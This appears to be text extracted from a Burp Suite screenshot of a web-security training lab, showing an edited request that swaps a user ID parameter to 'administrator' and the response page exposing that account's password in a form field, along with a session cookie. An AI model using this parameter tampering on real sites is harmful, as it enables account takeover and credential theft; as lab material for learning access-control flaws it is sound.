 85 https://0a050004031d7bc... GET /my-account?id=wiener ✓ ✓ 200 3968 HTML User ID controlled b... ✓ 34.246.129.62
Edited request
Pretty Raw Hex \n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0a050004031d7bc380c980fb00cd00ed.web-security-academy.net
3 Cookie: session=F5mWH3URkyKVrkISj0XOu3Xvea7mpbQe
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0) Gecko/20100101
Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a050004031d7bc380c980fb00cd00ed.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
|
</p>
48 <a href="/logout">
Log out
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <h1>
My Account
</h1>
54 <div id=account-content>
55 <p>
Your username is: administrator
</p>
56 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
57 <label>
Email
</label>
58 <input required type="email" name="email" value="">
59 <input required type="hidden" name="csrf" value="
kPdW9UMSuG3OWkzdUKksxS6ZHZXvn5CN">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="/my-account/change-password" method="POST
">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="
kPdW9UMSuG3OWkzdUKksxS6ZHZXvn5CN">
66 <input required type=password name=password value='qnjatptrrqtbxydmebro'
/>
67 <button class='button' type='submit'>
Update password
</button>